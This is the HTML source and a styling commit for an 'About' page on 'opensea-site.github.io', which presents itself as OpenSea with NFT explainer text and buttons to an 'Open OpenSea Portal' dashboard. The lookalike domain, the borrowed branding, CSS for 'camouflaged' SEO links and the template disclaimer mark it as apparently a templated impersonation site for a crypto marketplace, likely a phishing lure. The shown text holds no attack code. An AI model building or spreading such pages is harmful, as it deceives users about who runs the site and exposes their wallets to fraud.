
==== about/index.html @ e7721244 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About OpenSea & Digital Collectibles</title>
  <meta name="description" content="<strong>OpenSea</strong> is a non-custodial portal for NFT trading, minting, and portfolio management.">
  <link rel="canonical" href="https://opensea-site.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About OpenSea & Digital Collectibles">
  <meta property="og:description" content="<strong>OpenSea</strong> is a non-custodial portal for NFT trading, minting, and portfolio management.">
  <meta property="og:url" content="https://opensea-site.github.io/about/">
  <meta property="og:image" content="https://opensea-site.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About OpenSea & Digital Collectibles">
  <meta name="twitter:description" content="<strong>OpenSea</strong> is a non-custodial portal for NFT trading, minting, and portfolio management.">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');

:root{
  --bg:#F6F8FB;
  --surface:#FFFFFF;
  --surface-soft:#F1F4F8;
  --ink:#101419;
  --muted:#66717F;
  --faint:#A0A8B3;
  --accent:#2081E2;
  --accent-soft:rgba(32,129,226,.10);
  --line:rgba(16,20,25,.10);
  --line-strong:rgba(16,20,25,.16);
  --shadow:0 28px 70px -34px rgba(16,20,25,.34);
}

*{box-sizing:border-box}
html,body{height:100%}
html{overflow:hidden}
body{
  margin:0;
  min-height:100dvh;
  overflow:hidden;
  color:var(--ink);
  font-family:'Inter',system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
  line-height:1.5;
  background:
    radial-gradient(58% 44% at 50% -12%, rgba(32,129,226,.12), transparent 64%),
    linear-gradient(180deg,#FFFFFF 0%,var(--bg) 72%);
  -webkit-font-smoothing:antialiased;
  display:flex;
  flex-direction:column;
}

a{color:inherit;text-decoration:none}
img{display:block;max-width:100%}
p,h1{margin:0}

.topbar{
  flex:0 0 auto;
  display:flex;
  align-items:center;
  gap:18px;
  width:100%;
  padding:18px clamp(18px,4vw,42px);
}

.brand{
  display:flex;
  align-items:center;
  gap:10px;
  min-width:0;
  color:var(--ink);
  font-size:1.05rem;
  font-weight:800;
}

.brand img{
  flex:none;
  border-radius:9px;
  box-shadow:0 1px 0 rgba(16,20,25,.08);
}

.brand span{white-space:nowrap}

.nav{
  display:flex;
  align-items:center;
  gap:24px;
  margin-left:8px;
}

.nav a{
  color:var(--muted);
  font-size:.92rem;
  font-weight:600;
  transition:color .16s ease;
}

.nav a:hover{color:var(--ink)}

.spacer{flex:1}

.ghost{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-height:40px;
  padding:0 18px;
  border:1px solid var(--line-strong);
  border-radius:999px;
  color:var(--ink);
  background:rgba(255,255,255,.70);
  font-size:.92rem;
  font-weight:700;
  box-shadow:0 12px 32px -26px rgba(16,20,25,.30);
  transition:transform .14s ease,border-color .16s ease,background .16s ease;
}

.ghost:hover{
  transform:translateY(-1px);
  border-color:rgba(32,129,226,.38);
  background:#FFFFFF;
}

.stage{
  flex:1 1 auto;
  min-height:0;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  width:100%;
  padding:8px clamp(18px,4vw,42px) 10px;
  text-align:center;
}

.hero{
  display:flex;
  flex-direction:column;
  align-items:center;
}

h1{
  font-size:clamp(3rem,6vw,4.6rem);
  line-height:1.02;
  letter-spacing:0;
  font-weight:800;
}

.sub{
  max-width:54ch;
  margin-top:16px;
  color:var(--muted);
  font-size:clamp(1.02rem,1.45vw,1.18rem);
}

.sub strong{
  color:var(--ink);
  font-weight:800;
  box-shadow:inset 0 -.45em 0 var(--accent-soft);
}

.app-card{
  width:min(420px,100%);
  margin-top:28px;
  padding:18px;
  border:1px solid var(--line);
  border-radius:22px;
  background:rgba(255,255,255,.92);
  box-shadow:var(--shadow);
}

.nft-tile{
  position:relative;
  width:100%;
  aspect-ratio:1/1;
  max-height:218px;
  overflow:hidden;
  border:1px solid var(--line);
  border-radius:18px;
  background:
    linear-gradient(135deg,rgba(255,255,255,.56),transparent 42%),
    radial-gradient(circle at 28% 22%,rgba(32,129,226,.14),transparent 34%),
    var(--surface-soft);
}

.tile-mark{
  position:absolute;
  inset:18%;
  border:1px solid rgba(16,20,25,.08);
  border-radius:16px;
  background:
    linear-gradient(145deg,rgba(255,255,255,.72),rgba(255,255,255,.12)),
    repeating-linear-gradient(135deg,rgba(16,20,25,.045) 0,rgba(16,20,25,.045) 1px,transparent 1px,transparent 13px);
}

.market-row{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:12px;
  margin-top:15px;
  padding:13px 14px;
  border:1px solid var(--line);
  border-radius:15px;
  background:#FFFFFF;
  text-align:left;
}

.market-copy{
  min-width:0;
  color:var(--ink);
  font-size:.98rem;
  font-weight:800;
}

.eth-chip{
  flex:none;
  display:inline-flex;
  align-items:center;
  gap:7px;
  min-height:34px;
  padding:0 10px;
  border:1px solid var(--line);
  border-radius:999px;
  background:var(--surface-soft);
  color:var(--ink);
  font-size:.86rem;
  font-weight:800;
}

.eth-chip img{border-radius:50%}

.mode{
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:6px;
  margin-top:12px;
  padding:5px;
  border:1px solid var(--line);
  border-radius:14px;
  background:var(--surface-soft);
}

.mode-btn{
  min-height:36px;
  border:0;
  border-radius:10px;
  background:transparent;
  color:var(--muted);
  font:inherit;
  font-size:.9rem;
  font-weight:800;
  cursor:pointer;
  transition:background .16s ease,color .16s ease,box-shadow .16s ease;
}

.mode-btn.active{
  background:#FFFFFF;
  color:var(--accent);
  box-shadow:0 10px 24px -20px rgba(16,20,25,.35);
}

.primary{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:8px;
  width:100%;
  min-height:54px;
  margin-top:14px;
  border-radius:15px;
  background:var(--accent);
  color:#FFFFFF;
  font-size:1.03rem;
  font-weight:800;
  transition:transform .14s ease,background .16s ease,box-shadow .16s ease;
}

.primary:hover{
  transform:translateY(-1px);
  background:var(--accent);
  box-shadow:0 16px 34px -24px rgba(32,129,226,.65);
}

.foot{
  flex:0 0 auto;
  padding:12px 24px 22px;
  color:var(--faint);
  font-size:.86rem;
  font-weight:600;
  text-align:center;
}

@media(max-width:720px){
  .topbar{gap:12px;padding:14px 16px}
  .nav{display:none}
  .brand{font-size:.98rem}
  .ghost{min-height:38px;padding:0 14px;font-size:.88rem}
  .stage{padding:4px 16px 8px}
  h1{font-size:2.72rem}
  .sub{max-width:32ch;margin-top:12px;font-size:.98rem;line-height:1.48}
  .app-card{margin-top:18px;padding:14px;border-radius:20px}
  .nft-tile{max-height:176px;border-radius:16px}
  .market-row{margin-top:12px;padding:11px 12px}
  .market-copy{font-size:.88rem}
  .eth-chip{min-height:31px;padding:0 9px;font-size:.8rem}
  .mode{margin-top:10px}
  .mode-btn{min-height:34px}
  .primary{min-height:50px;margin-top:12px}
  .foot{padding:9px 18px 14px;font-size:.8rem}
}

@media(max-width:390px){
  .brand span{max-width:132px;overflow:hidden;text-overflow:ellipsis}
  .ghost{padding:0 12px}
  h1{font-size:2.48rem}
  .sub{font-size:.94rem}
  .app-card{margin-top:15px}
  .nft-tile{max-height:156px}
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://opensea-site.github.io/#website",
      "url": "https://opensea-site.github.io/",
      "name": "OpenSea"
    },
    {
      "@type": "WebPage",
      "@id": "https://opensea-site.github.io/about/#webpage",
      "url": "https://opensea-site.github.io/about/",
      "name": "About OpenSea & Digital Collectibles",
      "isPartOf": {
        "@id": "https://opensea-site.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://opensea-site.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://opensea-site.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About OpenSea & Digital Collectibles"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="OpenSea">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>OpenSea</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About OpenSea & Digital Collectibles</span>
    </nav>

    <h1 class="satellite-title">About OpenSea & Digital Collectibles</h1>
    <p class="satellite-lead"><strong>OpenSea</strong> is a non-custodial portal for NFT trading, minting, and portfolio management.</p>

    
    <div class="section-block">
      <h2>What is an NFT?</h2>
      <p>Non-Fungible Tokens (NFTs) are unique digital identifiers registered on a blockchain ledger. Unlike fungible tokens, each NFT represents a distinct asset. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Non-fungible_token" target="_blank" rel="noopener noreferrer">non-fungible token (NFT)</a> Wikipedia page.</p>
    </div>
    <div class="section-block">
      <h2>Decentralized NFT Trading</h2>
      <p>In a decentralized NFT market, buy and sell orders are settled directly via smart contracts. Users trade assets wallet-to-wallet, keeping ownership of their collectibles, reviewed on the <a class="inline" href="https://opensea.io/" target="_blank" rel="noopener noreferrer">OpenSea marketplace</a>.</p>
    </div>
    <div class="section-block">
      <h2>Verifiable Ownership</h2>
      <p>Because NFTs are stored on a public blockchain, their transaction history and current ownership are fully transparent, tracked on databases like the <a class="inline" href="https://coinmarketcap.com/view/collectibles-nfts/" target="_blank" rel="noopener noreferrer">CoinMarketCap NFT stats</a> directory.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open OpenSea Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. OpenSea is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit e64895ac: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,327 +4,161 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About OpenSea & Digital Collectibles</title>
-  <meta name="description" content="<strong>OpenSea</strong> is a non-custodial portal for NFT trading, minting, and portfolio management.">
+  <meta name="description" content="OpenSea is a non-custodial portal for NFT trading, minting, and portfolio management.">
   <link rel="canonical" href="https://opensea-site.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About OpenSea & Digital Collectibles">
-  <meta property="og:description" content="<strong>OpenSea</strong> is a non-custodial portal for NFT trading, minting, and portfolio management.">
+  <meta property="og:description" content="OpenSea is a non-custodial portal for NFT trading, minting, and portfolio management.">
   <meta property="og:url" content="https://opensea-site.github.io/about/">
   <meta property="og:image" content="https://opensea-site.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About OpenSea & Digital Collectibles">
-  <meta name="twitter:description" content="<strong>OpenSea</strong> is a non-custodial portal for NFT trading, minting, and portfolio management.">
+  <meta name="twitter:description" content="OpenSea is a non-custodial portal for NFT trading, minting, and portfolio management.">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
-
-:root{
-  --bg:#F6F8FB;
-  --surface:#FFFFFF;
-  --surface-soft:#F1F4F8;
-  --ink:#101419;
-  --muted:#66717F;
-  --faint:#A0A8B3;
-  --accent:#2081E2;
-  --accent-soft:rgba(32,129,226,.10);
-  --line:rgba(16,20,25,.10);
-  --line-strong:rgba(16,20,25,.16);
-  --shadow:0 28px 70px -34px rgba(16,20,25,.34);
-}
-
-*{box-sizing:border-box}
-html,body{height:100%}
-html{overflow:hidden}
-body{
-  margin:0;
-  min-height:100dvh;
-  overflow:hidden;
-  color:var(--ink);
-  font-family:'Inter',system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
-  line-height:1.5;
-  background:
-    radial-gradient(58% 44% at 50% -12%, rgba(32,129,226,.12), transparent 64%),
-    linear-gradient(180deg,#FFFFFF 0%,var(--bg) 72%);
-  -webkit-font-smoothing:antialiased;
-  display:flex;
-  flex-direction:column;
-}
-
-a{color:inherit;text-decoration:none}
-img{display:block;max-width:100%}
-p,h1{margin:0}
-
-.topbar{
-  flex:0 0 auto;
-  display:flex;
-  align-items:center;
-  gap:18px;
-  width:100%;
-  padding:18px clamp(18px,4vw,42px);
-}
-
-.brand{
-  display:flex;
-  align-items:center;
-  gap:10px;
-  min-width:0;
-  color:var(--ink);
-  font-size:1.05rem;
-  font-weight:800;
-}
-
-.brand img{
-  flex:none;
-  border-radius:9px;
-  box-shadow:0 1px 0 rgba(16,20,25,.08);
-}
-
-.brand span{white-space:nowrap}
-
-.nav{
-  display:flex;
-  align-items:center;
-  gap:24px;
-  margin-left:8px;
-}
-
-.nav a{
-  color:var(--muted);
-  font-size:.92rem;
-  font-weight:600;
-  transition:color .16s ease;
-}
-
-.nav a:hover{color:var(--ink)}
-
-.spacer{flex:1}
-
-.ghost{
-  display:inline-flex;
-  align-items:center;
-  justify-content:center;
-  min-height:40px;
-  padding:0 18px;
-  border:1px solid var(--line-strong);
-  border-radius:999px;
-  color:var(--ink);
-  background:rgba(255,255,255,.70);
-  font-size:.92rem;
-  font-weight:700;
-  box-shadow:0 12px 32px -26px rgba(16,20,25,.30);
-  transition:transform .14s ease,border-color .16s ease,background .16s ease;
-}
-
-.ghost:hover{
-  transform:translateY(-1px);
-  border-color:rgba(32,129,226,.38);
-  background:#FFFFFF;
-}
-
-.stage{
-  flex:1 1 auto;
-  min-height:0;
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-  justify-content:center;
-  width:100%;
-  padding:8px clamp(18px,4vw,42px) 10px;
-  text-align:center;
-}
-
-.hero{
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-}
-
-h1{
-  font-size:clamp(3rem,6vw,4.6rem);
-  line-height:1.02;
-  letter-spacing:0;
-  font-weight:800;
-}
-
-.sub{
-  max-width:54ch;
-  margin-top:16px;
-  color:var(--muted);
-  font-size:clamp(1.02rem,1.45vw,1.18rem);
-}
-
-.sub strong{
-  color:var(--ink);
-  font-weight:800;
-  box-shadow:inset 0 -.45em 0 var(--accent-soft);
-}
-
-.app-card{
-  width:min(420px,100%);
-  margin-top:28px;
-  padding:18px;
-  border:1px solid var(--line);
-  border-radius:22px;
-  background:rgba(255,255,255,.92);
-  box-shadow:var(--shadow);
-}
-
-.nft-tile{
-  position:relative;
-  width:100%;
-  aspect-ratio:1/1;
-  max-height:218px;
-  overflow:hidden;
-  border:1px solid var(--line);
-  border-radius:18px;
-  background:
-    linear-gradient(135deg,rgba(255,255,255,.56),transparent 42%),
-    radial-gradient(circle at 28% 22%,rgba(32,129,226,.14),transparent 34%),
-    var(--surface-soft);
-}
-
-.tile-mark{
-  position:absolute;
-  inset:18%;
-  border:1px solid rgba(16,20,25,.08);
-  border-radius:16px;
-  background:
-    linear-gradient(145deg,rgba(255,255,255,.72),rgba(255,255,255,.12)),
-    repeating-linear-gradient(135deg,rgba(16,20,25,.045) 0,rgba(16,20,25,.045) 1px,transparent 1px,transparent 13px);
-}
-
-.market-row{
-  display:flex;
-  align-items:center;
-  justify-content:space-between;
-  gap:12px;
-  margin-top:15px;
-  padding:13px 14px;
-  border:1px solid var(--line);
-  border-radius:15px;
-  background:#FFFFFF;
-  text-align:left;
-}
-
-.market-copy{
-  min-width:0;
-  color:var(--ink);
-  font-size:.98rem;
-  font-weight:800;
-}
-
-.eth-chip{
-  flex:none;
-  display:inline-flex;
-  align-items:center;
-  gap:7px;
-  min-height:34px;
-  padding:0 10px;
-  border:1px solid var(--line);
-  border-radius:999px;
-  background:var(--surface-soft);
-  color:var(--ink);
-  font-size:.86rem;
-  font-weight:800;
-}
-
-.eth-chip img{border-radius:50%}
-
-.mode{
-  display:grid;
-  grid-template-columns:1fr 1fr;
-  gap:6px;
-  margin-top:12px;
-  padding:5px;
-  border:1px solid var(--line);
-  border-radius:14px;
-  background:var(--surface-soft);
-}
-
-.mode-btn{
-  min-height:36px;
-  border:0;
-  border-radius:10px;
-  background:transparent;
-  color:var(--muted);
-  font:inherit;
-  font-size:.9rem;
-  font-weight:800;
-  cursor:pointer;
-  transition:background .16s ease,color .16s ease,box-shadow .16s ease;
-}
-
-.mode-btn.active{
-  background:#FFFFFF;
-  color:var(--accent);
-  box-shadow:0 10px 24px -20px rgba(16,20,25,.35);
-}
-
-.primary{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  gap:8px;
-  width:100%;
-  min-height:54px;
-  margin-top:14px;
-  border-radius:15px;
-  background:var(--accent);
-  color:#FFFFFF;
-  font-size:1.03rem;
-  font-weight:800;
-  transition:transform .14s ease,background .16s ease,box-shadow .16s ease;
-}
-
-.primary:hover{
-  transform:translateY(-1px);
-  background:var(--accent);
-  box-shadow:0 16px 34px -24px rgba(32,129,226,.65);
-}
-
-.foot{
-  flex:0 0 auto;
-  padding:12px 24px 22px;
-  color:var(--faint);
-  font-size:.86rem;
-  font-weight:600;
-  text-align:center;
-}
-
-@media(max-width:720px){
-  .topbar{gap:12px;padding:14px 16px}
-  .nav{display:none}
-  .brand{font-size:.98rem}
-  .ghost{min-height:38px;padding:0 14px;font-size:.88rem}
-  .stage{padding:4px 16px 8px}
-  h1{font-size:2.72rem}
-  .sub{max-width:32ch;margin-top:12px;font-size:.98rem;line-height:1.48}
-  .app-card{margin-top:18px;padding:14px;border-radius:20px}
-  .nft-tile{max-height:176px;border-radius:16px}
-  .market-row{margin-top:12px;padding:11px 12px}
-  .market-copy{font-size:.88rem}
-  .eth-chip{min-height:31px;padding:0 9px;font-size:.8rem}
-  .mode{margin-top:10px}
-  .mode-btn{min-height:34px}
-  .primary{min-height:50px;margin-top:12px}
-  .foot{padding:9px 18px 14px;font-size:.8rem}
-}
-
-@media(max-width:390px){
-  .brand span{max-width:132px;overflow:hidden;text-overflow:ellipsis}
-  .ghost{padding:0 12px}
-  h1{font-size:2.48rem}
-  .sub{font-size:.94rem}
-  .app-card{margin-top:15px}
-  .nft-tile{max-height:156px}
-}
-
-
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#2081E2; --accent-ink:#175FA7; --accent-soft:rgba(32,129,226,.1);
+    --pos:#2081E2;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(32,129,226,.28), 0 10px 24px -18px rgba(32,129,226,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(32,129,226,.22);
+    --ui:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(32,129,226,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(32,129,226,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(32,129,226,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
